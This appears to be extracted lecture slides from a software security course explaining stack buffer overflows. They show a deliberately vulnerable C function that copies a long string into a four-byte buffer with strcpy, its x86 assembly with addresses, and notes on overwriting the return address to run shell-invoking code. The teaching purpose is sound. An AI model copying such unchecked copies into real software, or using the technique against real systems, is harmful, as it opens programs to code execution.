



























## Stack Overflows

- Data is copied without checking boundaries
- Data "overflows" a pre-allocated buffer and overwrites the return address (or other parts of the frame)
- Normally this causes a segmentation fault
- If correctly crafted, it is possible overwrite the return address with a user-defined value
- It is possible to cause a jump to user-defined code (e.g., code that invokes a shell)
- The code may be part of the overflowing data (or not)
- The code will be executed with the privileges of the running program



## Implications of Cdecl

- Saved EBP and saved EIP are stored on the stack
- What prevents a program/function from writing/changing those values?
  - What would happen if they did?



```
mycpy:
#include <string.h>
                                      push %ebp
                                      mov %esp, %ebp
#include <stdio.h>
                                      sub $0x28, %esp
void mycpy(char* str)
                                      mov 0x8(%ebp), %eax
                                      mov eax,0x4(esp)
  char foo[4];
                                      lea -0xc(%ebp), %eax
                                      mov %eax, (%esp)
  strcpy(foo, str);
                                      call strcpy
                                      leave
int main()
                                      ret
                                    main:
                                      push %ebp
  mycpy("asu cse 340 fall
                                      mov %esp, %ebp
2015 rocks!");
                                      sub $0x10, %esp
  printf("After");
                                      movl $0x8048504, (%esp)
  return 0;
                                      call mycpy
                                      mov $0x8048517, %eax
                                      mov %eax, (%esp)
                                      call printf
                                      mov $0x0, eax
                                      leave
                                                            113
  Adam Doupé, Software Security
                                      ret
```





| push %ebp                      | 0x80483f4 |
|--------------------------------|-----------|
| mov %esp,%ebp                  | 0x80483f5 |
| sub \$0x28,%esp                | 0x80483f7 |
| <pre>mov 0x8(%ebp),%eax</pre>  | 0x80483fa |
| <pre>mov %eax,0x4(%esp)</pre>  | 0x80483fd |
| <pre>lea -0xc(%ebp),%eax</pre> | 0x8048401 |
| <pre>mov %eax,(%esp)</pre>     | 0x8048404 |
| call strcpy                    | 0x8048407 |
| leave                          | 0x804840c |
| ret                            | 0x804840d |
| main:                          |           |
| push %ebp                      | 0x804840e |
| mov %esp,%ebp                  | 0x804840f |
|                                |           |

movl \$0x8048504,(%esp)0x8048417

0x8048414

0x804841e

mycpy:

| %eax |           |
|------|-----------|
| %esp | 0xfd2d0   |
| %ebp | 0xfd2e0   |
| %eip | 0x804840e |

 mov \$0x8048517,%eax
 0x8048423

 mov %eax,(%esp)
 0x8048428

 call printf
 0x804842b

 mov \$0x0,%eax
 0x8048430

 leave
 0x8048435

 ret
 0x8048436

sub \$0x10, %esp

call mycpy



| d2d4 | mycpy:                         |           |
|------|--------------------------------|-----------|
|      | push %ebp                      | 0x80483f4 |
|      | mov %esp,%ebp                  | 0x80483f5 |
|      | sub \$0x28,%esp                | 0x80483f7 |
|      | <pre>mov 0x8(%ebp),%eax</pre>  | 0x80483fa |
|      | <pre>mov %eax,0x4(%esp)</pre>  | 0x80483fd |
|      | <pre>lea -0xc(%ebp),%eax</pre> | 0x8048401 |
|      | <pre>mov %eax,(%esp)</pre>     | 0x8048404 |
|      | call strcpy                    | 0x8048407 |
|      | leave                          | 0x804840c |
|      | ret                            | 0x804840d |
|      | main:                          |           |
